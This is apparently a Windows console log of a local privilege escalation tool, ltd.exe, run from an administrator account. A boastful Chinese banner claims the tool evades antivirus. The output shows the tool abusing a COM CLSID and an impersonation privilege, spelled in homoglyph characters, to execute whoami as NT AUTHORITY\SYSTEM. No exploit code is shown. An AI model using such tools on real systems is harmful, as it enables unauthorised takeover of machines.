 C:\Users\Administrator\Desktop\kill\print\1>ltd.exe -p whoami
阿里佛陀 佛祖保佑 免杀无敌 v9999999
↑测试 {4991d34b-80a1-4291-83b6-3328366b9097} 30405
......
↑验证结果 0
CLsID:{4991d34b-80a1-4291-83b6-3328366b9097}; 权限:NT AUTHORITY\SYSTEM
↑启动服务成功 C:\Users\Administrator\Desktop\kill\print\1\ltd.exe -s 15363
↑线程启动成功
ЅéІМρéгѕОńāτé 已启用
创建进程OK
等待服务器中。。。
♀连接本机服务器中:15363...
↑成功了老铁!
============老铁加油，么么思密达===============
nt authority\system
============老铁加油，么么思密达===============
C:\Users\Administrator\Desktop\kill\print\1>whoami
172_17_0_8\administrator
C:\Users\Administrator\Desktop\kill\print\1>